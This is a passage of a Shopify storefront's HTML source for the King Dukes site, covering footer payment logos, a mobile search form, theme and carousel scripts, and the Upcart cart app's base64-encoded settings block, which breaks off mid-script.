                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
